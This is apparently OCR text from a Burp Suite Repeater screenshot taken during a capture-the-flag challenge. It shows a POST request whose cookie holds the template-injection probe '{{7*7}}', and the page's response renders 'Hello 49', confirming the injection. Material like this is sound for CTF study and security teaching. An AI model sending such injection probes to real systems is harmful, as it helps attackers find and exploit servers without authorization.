 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × +
Send Cancel < ▼ > ▼ Target: http://bcad2943-da5a-4f2f-9c6a-9ff790f62430.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /flag.php HTTP/1.1
2 Host: bcad2943-da5a-4f2f-9c6a-9ff790f62430.node4.buuoj.cn:81
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bcad2943-da5a-4f2f-9c6a-9ff790f62430.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.63
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://bcad2943-da5a-4f2f-9c6a-9ff790f62430.node4.buuoj.cn:81/flag.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: user={{7*7}};PHPSESSID=ea84a81221be3df61f293ccdf44847b3
14 Connection: close
15
16 username=123&submit=submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
59 </div>
60 </div>
61 </nav>
<div class="container panel1">
62 <div class="row">
63 <div class="col-md-4">
64 </div>
65 <div class="col-md-4">
66 <div class="jumbotron pan">
<div class="form-group log">
67 <label>
<h2>
Hello 49
</h2>
</label>
68 </div>
<div class="row pt-3">
69 <div class="col-md-12">
70 <a href="logout.php">
<button type="submit" form="form1" name="Logout" value="logout" class
="btn btn-default float-right" >
Logout
</button>
</a>
71 </div>
72 </div>
73
74 </div>
75 </div>
76 <div class="col-md-4">
77 </div>
78 </div>
79 </div>
80 </body>
81 </html>
? Search... 0 matches
INSPECTOR
Done 2,774 bytes | 80 millis